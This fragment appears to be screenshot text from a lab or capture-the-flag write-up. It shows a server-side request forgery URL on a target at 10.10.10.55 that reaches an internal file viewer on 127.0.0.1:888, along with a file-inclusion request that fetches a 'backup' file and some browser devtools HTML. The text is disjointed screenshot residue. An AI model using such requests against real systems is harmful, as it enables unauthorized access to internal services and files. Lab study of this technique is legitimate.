 10.10.10.55:60000/url.php?path=http%3A%2F%2F127.0.0.1%3A888
Simple File Viewer
Path: Root
order DESC Name
backup
blah
is
on
tetris.c
thing
this
This is how we need to make our request via RFI
http://127.0.0.1:888/?doc=backup
Inspector Console Debugger Network Style Editor Performance Memory Storage A
Search HTML
<tbody>
<tr>
<td class="tableHeader" colspan="2">
<a href="?nav=&column=name&order=desc">…</a>
</td>
<td class="tableHeader" width="70" align="right">…</td>
<td class="tableHeader" width="155" align="right">…</td>
</tr>
<tr>
<td width="27">…</td>
<td class="tableElement">
<a class="tableElement" href="?doc=backup">backup</a>
</td>
<td class="tableElementInfo"> 2.22 kB</td>
<td class="tableElementInfo"> 18 07 2017 21:42:11</td>